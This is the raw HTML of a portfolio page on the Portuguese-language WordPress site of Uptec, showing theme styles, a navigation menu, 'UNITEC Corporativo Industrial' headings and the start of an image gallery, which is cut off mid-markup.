

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uptec.net/unitec/
body_size: 65528
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>UNITEC &#8211; Uptec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Uptec &raquo;" href="https://uptec.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Uptec &raquo;" href="https://uptec.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uptec.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuptec.net%2Funitec%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uptec.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuptec.net%2Funitec%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uptec.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uptec.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='text-editor-style-css' href='https://uptec.net/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://uptec.net/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://uptec.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://uptec.net/wp-content/uploads/elementor/css/post-9.css?ver=1769248508' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://uptec.net/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://uptec.net/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://uptec.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://uptec.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uptec.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-892-css' href='https://uptec.net/wp-content/uploads/elementor/css/post-892.css?ver=1769268561' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://uptec.net/wp-content/uploads/elementor/css/post-48.css?ver=1769248508' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://uptec.net/wp-content/uploads/elementor/css/post-206.css?ver=1769248508' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://uptec.net/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://uptec.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742247901' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://uptec.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742247906' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://uptec.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742247909' media='all' />
<script src="https://uptec.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://uptec.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uptec.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uptec.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uptec.net/wp-json/wp/v2/pages/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uptec.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uptec.net/unitec/" />
<link rel='shortlink' href='https://uptec.net/?p=892' />
<meta name="cdp-version" content="1.4.4" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uptec.net/wp-content/uploads/2023/10/cropped-cropped-LOGO-UPTEC-PNG-e1702500981528-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uptec.net/wp-content/uploads/2023/10/cropped-cropped-LOGO-UPTEC-PNG-e1702500981528-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uptec.net/wp-content/uploads/2023/10/cropped-cropped-LOGO-UPTEC-PNG-e1702500981528-180x180.png" />
<meta name="msapplication-TileImage" content="https://uptec.net/wp-content/uploads/2023/10/cropped-cropped-LOGO-UPTEC-PNG-e1702500981528-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-892 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-892">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="48" class="elementor elementor-48 elementor-location-header">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-b55a2eb e-con-full e-flex e-con e-parent" data-id="b55a2eb" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-13bb9ae e-con-full e-flex e-con e-child" data-id="13bb9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4ee65de elementor-invisible elementor-widget elementor-widget-image" data-id="4ee65de" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uptec.net">
							<img fetchpriority="high" width="800" height="560" src="https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528-1024x717.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528-1024x717.png 1024w, https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528-300x210.png 300w, https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528-768x538.png 768w, https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528-1536x1076.png 1536w, https://uptec.net/wp-content/uploads/2023/10/LOGO-UPTEC-PNG-e1702500981528.png 1633w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b06efc2 e-con-full e-flex e-con e-child" data-id="b06efc2" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-d4f214d elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="d4f214d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d4f214d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-219"><a href="https://uptec.net/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.uptec.net/uptec" class="elementor-item">SOBRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="#servicos" class="elementor-item elementor-item-anchor">SERVIÇOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://uptec.net/portfolio/" class="elementor-item">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://uptec.net/contato" class="elementor-item">CONTATO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://uptec.net/trabalheconosco/" class="elementor-item">TRABALHE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d4f214d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-219"><a href="https://uptec.net/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.uptec.net/uptec" class="elementor-item" tabindex="-1">SOBRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="#servicos" class="elementor-item elementor-item-anchor" tabindex="-1">SERVIÇOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://uptec.net/portfolio/" class="elementor-item" tabindex="-1">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://uptec.net/contato" class="elementor-item" tabindex="-1">CONTATO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://uptec.net/trabalheconosco/" class="elementor-item" tabindex="-1">TRABALHE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="892" class="elementor elementor-892">
				<div class="elementor-element elementor-element-db079c7 e-con-full e-flex e-con e-parent" data-id="db079c7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1191,&quot;url&quot;:&quot;http:\/\/uptec.net\/wp-content\/uploads\/2024\/01\/UNITEC.png&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
				<div class="elementor-element elementor-element-c375fe0 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c375fe0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PORTFÓLIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a19424f animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="a19424f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UPTEC</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-126f399 e-flex e-con-boxed e-con e-parent" data-id="126f399" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c32c8aa animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c32c8aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNITEC
<br>CORPORATIVO INDUSTRIAL</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7d71a12 e-con-full e-flex e-con e-parent" data-id="7d71a12" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4ccc407 e-con-full e-flex e-con e-child" data-id="4ccc407" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ef6a471 elementor-widget elementor-widget-jet-images-layout" data-id="ef6a471" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;}" data-widget_type="jet-images-layout.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-images-layout jet-elements">
<div class="jet-images-layout layout-type-grid" data-settings='{"layoutType":"grid","justifyHeight":300}'>
	<div class="jet-images-layout__list col-row disable-cols-gap disable-rows-gap column-desktop-2 column-tablet-2 column-mobile-1" >
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/3-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/3-1.png" alt="3" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
